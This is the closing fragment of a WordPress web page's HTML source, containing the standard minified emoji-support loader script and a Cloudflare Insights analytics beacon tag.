{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://youtubecaptionfail.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://youtubecaptionfail.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0bfbacf49c740f5aadb25c9d47ea776","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
